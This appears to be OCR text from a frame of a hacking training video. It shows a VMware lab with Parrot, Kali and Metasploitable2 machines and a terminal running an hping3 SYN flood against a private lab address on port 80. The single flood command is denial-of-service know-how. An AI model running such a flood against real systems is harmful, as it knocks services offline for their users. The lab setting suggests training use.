 Parrot Security - VMware Workstation
File
VM
Tabs
Help
Home
Windows 11
Parrot Security
Kali Linux Purple
Metasploitable2-Linux
Applications
Places
System
Mon May 8, 02:15
Metasploitable2-Linux
Kali Linux Purple
Windows 11
Parrot Security
Windows Server 2019
Shared VMs
Parrot Terminal
File Edit View Search Terminal Help
┌─[hacker@parrot]─[~]
└──╼ $hping3 -S --flood 192.168.220.130 -p 80
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌─[✗]─[hacker@parrot]─[~]
└──╼ $sudo hping3 -S --flood 192.168.220.130 -p 80
[sudo] password for hacker:
HPING 192.168.220.130 (ens33 192.168.220.130): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
www.asdacademy.in
Menu
[Parrot Terminal]
[Parrot Terminal]
[Parrot Terminal]
Metasploitable2 - Linux...
Parrot Terminal
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
@hackervlogofficial
+91-9680100687
@vlog_hacker